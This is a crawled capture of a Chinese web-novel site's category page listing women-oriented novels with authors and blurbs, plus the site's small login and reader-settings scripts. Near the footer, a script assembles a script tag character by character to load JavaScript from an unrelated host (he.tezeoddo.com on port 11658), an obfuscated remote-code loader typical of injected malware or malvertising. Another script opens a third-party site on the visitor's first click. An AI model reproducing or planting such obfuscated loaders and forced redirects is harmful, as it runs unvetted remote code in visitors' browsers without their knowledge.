

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.7shuwu.org/sort/7_1/
body_size: 6061
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>分类列表-琦书屋</title>
<meta name="keywords" content="分类列表,小说分类列表" />
<meta name="description" content="" />
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="//www.7shuwu.org/17mb/style/style.css" />
<script src="//www.7shuwu.org/17mb/script/wap.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	<div class="head">
    <h1 class="logo"><a href="//www.7shuwu.org">琦书屋</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="//www.7shuwu.org/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="//www.7shuwu.org/sort/">分类</a></li>
            <li><a href="//www.7shuwu.org/top/">排行</a></li>
            <li><a href="//www.7shuwu.org/top/postdate_1/">新书</a></li>
            <li><a href="//www.7shuwu.org/full/1/">完本</a></li>
            <li><a href="//www.7shuwu.org/myhistory.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="//www.7shuwu.org/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
		<div class="branch_menu">
			<h3><a href="javacript:;">分类小说</a></h3>
			<div class="conterpic"></div>
			<div class="rightpic"></div>
			<div class="more"><a href="javacript:;">更多</a></div>

			<div class="menu_nav">
                <ul>					<li><a href="//www.7shuwu.org/sort/1_1/">玄幻</a></li>					<li><a href="//www.7shuwu.org/sort/2_1/">武侠</a></li>					<li><a href="//www.7shuwu.org/sort/3_1/">都市</a></li>					<li><a href="//www.7shuwu.org/sort/4_1/">历史</a></li>					<li><a href="//www.7shuwu.org/sort/5_1/">科幻</a></li>					<li><a href="//www.7shuwu.org/sort/6_1/">网游</a></li>					<li class="this"><a href="//www.7shuwu.org/sort/7_1/">女频</a></li>					<li><a href="//www.7shuwu.org/sort/8_1/">其他</a></li>				</ul>
				<div class="clear"></div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/163323/">这个剑修有点稳</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/暴走叉烧包">暴走叉烧包</a></p>
					<p class="simple">    &amp;emsp;&amp;emsp;陆青山，《九天》剑修排行榜上名列前十的知名玩家，穿越重生到自己一直为之奋斗的游戏世界之中。
    &amp;emsp;&amp;emsp;剑修，《九天》之中伤害最高，血量最薄的职业，因此剑修玩家又素有“莽夫”之称。
    &amp;emsp;&amp;emsp;这一世，陆青山依然选择..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/185652/">这个网游策划果然有问题</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/献歌">献歌</a></p>
					<p class="simple">    &amp;emsp;&amp;emsp;一款半年没有更新，开发预算是同期游戏的七倍，而营收却只有其十分之一的垃圾回合制网游。
    &amp;emsp;&amp;emsp;一款谁都已经放弃的垃圾游戏，在即将关服的最后时刻……发布了一个新版本。
    &amp;emsp;&amp;emsp;主策林瑶。
    &amp;emsp;&amp;emsp;从此一战成名。
    &amp;emsp;&amp;emsp;..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/163250/">怪物合成大师</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/诸葛婉君">诸葛婉君</a></p>
					<p class="simple">    林克，一场意外加入起点穿越大军行列，重回全息虚拟网游《命运》开服半年前，成为游戏中一位无名NPC。幸运值为1的林克刚进入游戏就遭遇危机，险象环生中意外激活..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/185288/">机械炼金术士</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/盲候">盲候</a></p>
					<p class="simple">    幽暗的地下城，这里埋藏了数之不尽的古代遗迹和宝藏。诡异，畸变，诅咒物...深渊，地窟，古神，神话种族...机械师，咒印植装，巨城黑塔...千奇百怪炼金术，..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/166519/">忍界：从木叶开始的虫姬</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/二月四日晴">二月四日晴</a></p>
					<p class="simple">    地球上真正的霸主是谁？自诩为万物之灵的人类？但当蜜蜂不再采蜜，人类的文明就会走向终结。或许有一天外星人来临，他们不一定会研究人类的社会，但绝对会研究昆虫的..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/166250/">全职高手：一剑风雷变</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/稿费多亿点">稿费多亿点</a></p>
					<p class="simple">    又叫《全职高手：一人之下！》：女主唐柔，叶修苏沐橙CP生猴子。叶修：我有一个朋友，他和你一样，也是一个天才。黄少天：你们吃八爪鱼长大的吗？一个个都是触手怪..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/182536/">射手凶猛</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/初四兮">初四兮</a></p>
					<p class="simple">    &amp;emsp;&amp;emsp;你希望自己能成为一名什么风格的adc？是稳健发育，打团化身为无情的输出机器，成为队伍中最稳定的一环？还是…挽狂澜于既倒，身陷绝境仍不放弃哪怕一丝操作的机会，游走于刀尖之上？李落：小孩子才做选择，我全..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/165847/">我的玩家都是演技派</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/青衫取醉">青衫取醉</a></p>
					<p class="simple">    突然曝光在全球所有顶尖新闻网站与社交网站上的《归序者笔记》，引出了一款划时代的虚拟现实游戏。游戏名称：《暗沙》游戏类型：东方魔幻历史题材、带有一定类魂难度..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/166216/">恭喜你被逮捕了</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/Iced子夜">Iced子夜</a></p>
					<p class="simple">    &amp;emsp;&amp;emsp;和之国，新东京。魂穿而来的东野原只想过不被打扰的安静生活，脑海中却偶然出现了【罪恶手册】，抓捕罪犯归案就能获得属性点和随机奖励。什么？干不过？根据犯人罪恶星级，抓捕时可享受临时属性点（任务Buff）..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/187933/">我师兄五行缺德</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/灭世小桶">灭世小桶</a></p>
					<p class="simple">    宗门长老慕容清忽然表示她很中意你，愿意将自己美若天仙的女儿许配给你，此时你应该
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/189167/">从斗罗开始以德服人</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/赤湖鱼">赤湖鱼</a></p>
					<p class="simple">    正常简介：“我说，以德服人你懂不懂啊！”
    手持一面印有‘德’字大锤的白小飞指着唐三问道。
    不正常简介：这是一本同人，一本斗罗同人，猛男主角斗罗同人，无系统斗罗同人，爽文同人。
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/168923/">我家娘子，不对劲</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/一蝉知夏">一蝉知夏</a></p>
					<p class="simple">    一觉醒来。洛青舟成了大炎帝国成国府洛家的一个小小庶子。为帮洛家二公子悔婚，洛青舟被迫入赘，娶了一个据说不会说话不会笑的傻子新娘。直到拜完天地，洞房花烛夜后..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/168929/">卡师指南</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/北川南海">北川南海</a></p>
					<p class="simple">    虚空的注视下，万中无一的人类点燃火种。林宵从混沌中醒来，携带卡师指南，目睹这个世界：巨龙在白日创世，诸神在黄昏长眠，人类在黑夜抗争。通天高塔，寡头垄断，机..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/164634/">黑魔法使</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/灰色默示录">灰色默示录</a></p>
					<p class="simple">    幸运与不幸，冥冥之中自有定数。幸运也好，不幸也罢，既然来到了这世间，怎么也得好好看看，这是个怎样的世界！本作品将为读者呈现神奇的魔法世界，欢迎阅读
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/186939/">我，神明，救赎者</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/妖梦使十御">妖梦使十御</a></p>
					<p class="simple">    这是一个被繁多神明所注视的世界，各式各样的教廷坐落在这个世界的各个角落。　　传教在这个世界变得花样多彩。　　美食之神的神官会举办美食品评会，音乐之神的神官..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/185641/">收集末日</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/晶晶小魔仙">晶晶小魔仙</a></p>
					<p class="simple">    我，世界意志，拯救世界————————我叫零号病人，是一个黑暗游戏里的NPC。这是我带着蠢系统和提示姐姐，穿梭在不同的世界，收集末日元素并重返家园的故事。..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/185637/">我是剑仙</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/失落叶">失落叶</a></p>
					<p class="simple">    2155年，大战之后的一百多年，地球上一片疮痍，人们依旧生活在物资匮乏的世界之中，此时，由地球联合政府授意，一款由中文meta公司开发的元宇宙游戏《天下》..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/163024/">我在绝地求生捡碎片</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/清酒半壶">清酒半壶</a></p>
					<p class="simple">    简介：江司明突然发现，自己玩的绝地求生跟别人的不一样！他能在游戏里找到各种颜色的碎片，合成后能变成技能、属性、才艺、金钱、古董、甚至丹药、功法等等各色逆天..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/163313/">我真的控制不住自己</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/张扬的五月">张扬的五月</a></p>
					<p class="simple">    能穿越位面确实是很好，但是这自动战斗就有点太坑了。“你们不要过来啊，我是真的控制不住我自己啊！”一边这样喊着，一边林顿锤爆了各路大神，踏上了通向巅峰之路
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="//www.7shuwu.org/book/163269/">重生之狂暴火法</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="//www.7shuwu.org/author/燃烧的地狱咆哮">燃烧的地狱咆哮</a></p>
					<p class="simple">    带着200级三转大法师的记忆，陆阳重生回到了十年前，命运跟他开了一个玩笑，曾经失去过的，被夺走的，他都要重新拿回来。游戏中的赚钱技巧、副本攻略、传奇任务、..
</p>
				</div>
			</div>
            		</div>
        <div>
<div class="page"><a href="/sort/7_2/">下页</a><a href="/sort/7_54/">尾页</a></div>
<div class="page">输入页数<input id="pageinput" size="4" /><input type="button" value="跳转" onclick = "page()" /> <br/>(第1/54页)当前20条/页</div></div>
	</div>
<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="//www.7shuwu.org/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="//www.7shuwu.org">首页</a></span> | <span><a href="//www.7shuwu.org/mybook.html" rel="nofollow">书架</a></span> | <span><a href="//www.7shuwu.org/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
</div>
<script>
    function page(){
        var p = document.getElementById("pageinput").value;
        if(isPositiveNum(p)){window.open("/sort/7_"+p+"/","_self");}
        function isPositiveNum(s){
            var re = /^[0-9]*[1-9][0-9]*$/ ;
            return re.test(s)
        }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80fca34c6bf74bfabeda7af9e6dc54b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/html
request_url: https://www.7shuwu.org/mystatus.html
body_size: -314
content:
document.write('<a href="/login.html">登录</a>')

--- FILE ---
content_type: application/javascript
request_url: https://www.7shuwu.org/17mb/script/wap.js
body_size: 898
content:
function user() {
    document.write('<script src="/mystatus.html"></script>')
}
var checkbg = "#816863";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#fbf6ec";
            nr1.style.color = "#000";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_middle(){
    document.write("<!--中部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的< /script>去掉